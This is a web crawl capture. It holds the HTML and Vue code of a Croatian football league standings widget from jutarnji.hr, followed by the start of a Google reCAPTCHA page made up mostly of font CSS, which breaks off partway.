

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://widgets.jutarnji.hr/football/standings.html?site=sn&league=seriea
body_size: 2947
content:
<!DOCTYPE html>
<html lang="hr">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1.0">
        <meta name="author" content="Hanza Media">
        <meta name="description" content="Prikaz tablica nogometnih liga">
        <meta http-equiv="pragma" content="no-cache">
        <meta http-equiv="expires" content="-1">
        
        
        <style type="text/css">@font-face {font-family:Titillium Web;font-style:normal;font-weight:300;src:url(/cf-fonts/s/titillium-web/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Titillium Web;font-style:normal;font-weight:300;src:url(/cf-fonts/s/titillium-web/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Titillium Web;font-style:normal;font-weight:400;src:url(/cf-fonts/s/titillium-web/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Titillium Web;font-style:normal;font-weight:400;src:url(/cf-fonts/s/titillium-web/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Titillium Web;font-style:normal;font-weight:600;src:url(/cf-fonts/s/titillium-web/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Titillium Web;font-style:normal;font-weight:600;src:url(/cf-fonts/s/titillium-web/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Titillium Web;font-style:normal;font-weight:700;src:url(/cf-fonts/s/titillium-web/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Titillium Web;font-style:normal;font-weight:700;src:url(/cf-fonts/s/titillium-web/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style>
        <link href="assets/css/football.css?v=202409200925" rel="stylesheet">
        <script src="https://cdnjs.cloudflare.com/ajax/libs/vue/3.4.27/vue.global.prod.min.js" integrity="sha512-S6p3JDeFUUAPxDGXtffsMdW5aozN1Au8R+6Llg/3406JfPGc5618IXEJANXF3x1Ev5EGef+7z+sLbqYbIC6hDQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script src="assets/js/main.js?v=202408071450"></script>
        <title>Nogomet tablice - SN Widget</title>
    </head>
    <body style="background-color: #f0f0f0;">
        <noscript><strong>Ova aplikacija zahtjeva uključen JavaScript.</strong></noscript>
        <div id="widget-standings" class="widget widget-football-standings">
            <header class="header-standings">
                <div class="info">
                    <h3 class="name">{{ name }}</h3>
                    <p class="description">
                        <span v-if="start !== end">Sezona {{ start }}./{{ end }}.</span>
                        <span v-else>Sezona {{ season }}.</span>
                    </p>
                </div>
                <img :src="competition.logo" class="logo" height="48" alt="Logo" v-if="![210, 211, 960].includes(competitionId)">
            </header>
            <main class="main main-standings">
                <div id="groups" class="groups" v-if="groups.length > 1">
                    <button type="button" v-for="(group, index) in groups" :class="['group', (group === active) ? 'active' : '']" @click="active = group" :key="group">
                        <span class="group-label">Grupa</span> <span class="group-mark">{{ group }}</span>
                    </button>
                </div>
                <table id="standings" class="standings" v-if="active in standings">
                    <thead>
                        <tr class="row row-head">
                            <th class="rank">#</th>
                            <th class="team">Tim</th>
                            <th class="played">OS</th>
                            <th class="win extended">P</th>
                            <th class="draw extended">N</th>
                            <th class="lose extended">I</th>
                            <th class="goals extended">G</th>
                            <th class="diff">G</th>
                            <th class="points">B</th>
                            <th class="form">Forma</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr v-for="(team, index) in standings[active]" :class="['row row-team', team.limit ? 'limit' : '']">
                            <td class="rank">{{ team.rank }}.</td>
                            <td class="team">
                                <span class="logo">
                                    <img :src="team.logo" class="img-logo" alt="Team Logo" v-if="![960].includes(competitionId)">
                                </span>
                                <span v-html="team.nameAlt"></span>
                            </td>
                            <td class="played">{{ team.played }}</td>
                            <td class="win extended">{{ team.win }}</td>
                            <td class="draw extended">{{ team.draw }}</td>
                            <td class="lose extended">{{ team.lose }}</td>
                            <td class="goals extended">{{ team.for }}:{{ team.against }}</td>
                            <td class="diff">{{ team.diff }}</td>
                            <td class="points">{{ team.points }}</td>
                            <td class="form">
                                <span v-for="form in team.form.split('')" class="form-item" :class="'form-item-' + form">
                                    <span v-if="form === 'W'">P</span>
                                    <span v-if="form === 'D'">N</span>
                                    <span v-if="form === 'L'">I</span>
                                </span>
                            </td>
                        </tr>
                    </tbody>
                </table>
                <div class="no-content" v-else>
                    <p>Tablica nije formirana</p>
                </div>
            </main>
            <div class="loading" v-if="loading">Učitavanje...</div>
        </div>
        <script>
            Vue.createApp({
                async mounted() {
                    let filePath = isLocalhost() ? 'http://localhost/widgets/' : 'https://widgets.jutarnji.hr/';
                    
                    const data = await getData(filePath + this.file);
                    this.competitions = data;
                    
                    if (!this.competitionId) {
                        let competitions = {
                            "ucl": "2", 
                            "uel": "3", 
                            "uecl": "848", 
                            "sshnl": "210", 
                            "1hnl": "211", 
                            "epl": "39", 
                            "laliga": "140", 
                            "seriea": "135", 
                            "bundesliga": "78", 
                            "ligue1" : "61", 
                            "euroqualifications": "960"
                        };
                        
                        let competition = getQS('league');

                        let competitionId = competition in competitions ? competitions[competition] : 210;

                        this.selectCompetition(competitionId);
                        this.loading = false;
                    }

                    const widget = document.getElementById('widget-standings');
                    let mode = getQS('mode');
                    
                    if (mode) {
                        this.mode = mode;
                        widget.classList.add('widget-' + mode);
                    }
                },
                updated() {
                    messageToParentFrame({'height': 'auto', 'widget': 'standings'});
                },
                data() {
                    return {
                        file: "football/data/standings.json",
                        competitions: [],
                        competitionId: null,
                        competition: {},
                        name: '',
                        season: '',
                        start: '',
                        end: '',
                        groups: [],
                        standings: [],
                        active: null,
                        loading: true
                    }
                },
                methods: {
                    selectCompetition(competitionId) {

                        if (competitionId in this.competitions) {
                            this.competitionId = competitionId;
                            this.competition = this.competitions[this.competitionId];
                            this.name = this.competition.name;
                            this.season = this.competition.season;
                            this.start = this.competition.start.substring(0, 4);
                            this.end = this.competition.end.substring(0, 4);

                            this.groups = [];
                            
                            for (let group in this.competition.standings) {
                                this.groups.push(group); 
                            }

                            this.active = this.groups[0];

                            this.standings = this.competition.standings;
                        }
                    }
                },
            }).mount('#widget-standings');

            addEventListener('load', (event) => {
                setTimeout(() => {
                    messageToParentFrame({'height': 'auto', 'widget': 'standings'});
                }, 1000);
            });
        </script>
    <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b903c50ba60d685',t:'MTc2NzU4NzM3Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9b903c50ba60d685","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"e31324cd92e14475aefbe2d4181ce352","b":1}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPGDApAAAAAF-B4trYeSRIBY1sKMuohONKybjc&co=aHR0cHM6Ly9zcG9ydHNrZS5qdXRhcm5qaS5ocjo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a53vgf8iu8yx
body_size: 48081
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
